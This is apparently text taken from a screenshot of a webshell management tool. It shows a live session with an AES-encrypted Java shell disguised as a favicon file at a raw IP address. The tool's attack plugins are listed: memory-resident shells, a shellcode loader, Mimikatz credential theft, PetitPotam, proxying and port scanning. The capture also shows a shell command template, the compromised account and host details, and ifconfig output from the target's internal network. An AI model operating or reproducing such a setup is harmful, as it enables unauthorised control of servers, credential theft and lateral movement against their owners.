 Url:http://39.99.128.63:8080/favicondemo.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/home/app/
fileRoot:[/]
currentUser:app
osInfo:os.name: Linux os.version: 5.4.0-164-generic os.arch: amd64
/home/app/ >ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.30.12.5 netmask 255.255.0.0 broadcast 172.30.255.255
inet6 fe80::216:3eff:fe25:a4a9 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:25:a4:a9 txqueuelen 1000 (Ethernet)
RX packets 78287 bytes 96352162 (96.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 28383 bytes 5774928 (5.7 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1172 bytes 104560 (104.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1172 bytes 104560 (104.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
/home/app/ >
完成